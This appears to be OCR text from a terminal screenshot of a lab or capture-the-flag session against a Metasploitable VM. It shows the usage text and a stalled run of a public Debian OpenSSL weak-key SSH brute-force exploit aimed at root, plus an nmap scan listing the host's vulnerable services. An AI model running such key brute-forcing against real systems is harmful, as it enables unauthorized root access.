 root@xcode:/home/darkcode/Downloads
root@xcode:/home/darkcode/Downloads 62x34
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
./exploit.py <dir> <host> <user> [[port] [threads]]
    <dir>: Path to SSH privatekeys (ex. /home/john/keys) witho
ut final slash
    <host>: The victim host
    <user>: The user of the victim host
    [port]: The SSH port of the victim host (default 22)
    [threads]: Number of threads (default 4) Too big numer is
bad
[ xcode Downloads ]# python2 5720.py /home/darkcode/ 192.168.2
3.108 root 23  10
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
Tested 10 keys | Remaining 33 keys | Aprox. Speed 2/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
Tested 10 keys | Remaining 33 keys | Aprox. Speed 0/sec
^CTraceback (most recent call last):
  File "5720.py", line 130, in <module>
    time.sleep(5)
KeyboardInterrupt
^C^C^C^CException KeyboardInterrupt in <module 'threading' fro
m '/usr/lib/python2.7/threading.pyc'> ignored
[ xcode Downloads ]# ^C
[ xcode Downloads ]# ^C
[ xcode Downloads ]# python2 5720.py /home/darkcode/ 192.168.2
3.108 root 23  10
root@xcode:/home/darkcode 105x57
GNU nano 2.9.8 ip_ctf
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Completed NSE at 00:31, 24.13s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 00:31
Completed NSE at 00:31, 1.01s elapsed
Nmap scan report for 192.168.23.108
Host is up, received arp-response (0.00022s latency).
Scanned at 2018-06-18 00:28:49 UTC for 177s
Not shown: 978 closed ports
Reason: 978 resets
PORT     STATE SERVICE     REASON         VERSION
21/tcp   open  ftp         syn-ack ttl 64 vsftpd 2.3.4
22/tcp   open  ssh         syn-ack ttl 64 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      syn-ack ttl 64 Linux telnetd
25/tcp   open  smtp        syn-ack ttl 64 Postfix smtpd
53/tcp   open  domain      syn-ack ttl 64 ISC BIND 9.4.2
80/tcp   open  http        syn-ack ttl 64 Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     syn-ack ttl 64 2 (RPC #100000)
139/tcp  open  netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        syn-ack ttl 64 netkit-rsh rexecd
513/tcp  open  login       syn-ack ttl 64
514/tcp  open  shell?      syn-ack ttl 64
1099/tcp open  rmiregistry syn-ack ttl 64 GNU Classpath grmiregistry
1524/tcp open  bindshell   syn-ack ttl 64 Metasploitable root shell
2049/tcp open  nfs         syn-ack ttl 64 2-4 (RPC #100003)
2121/tcp open  ftp         syn-ack ttl 64 ProFTPD 1.3.1
3306/tcp open  mysql       syn-ack ttl 64 MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  syn-ack ttl 64 PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         syn-ack ttl 64 VNC (protocol 3.3)
6000/tcp open  X11         syn-ack ttl 64 (access denied)
6667/tcp open  irc         syn-ack ttl 64 UnrealIRCd
8180/tcp open  unknown     syn-ack ttl 64
MAC Address: 08:00:27:BC:9C:F7 (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; C$
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 176.93 seconds
           Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.116KB)
^G Get Help    ^O Write Out   ^W Where Is    ^K Cut Text    ^J Justify     ^C Cur Pos     M-U Undo
^X Exit        ^R Read File   ^\ Replace     ^U Uncut Text  ^T To Spell    ^_ Go To Line  M-E Redo
3 darkcode@xcode:~ darkcode@xcode:~ Google Hangouts is sharing your screen with hangouts.google.com. root@xcode:/home/darkcode/Downloads Mon Jun 18 00:58:05 2018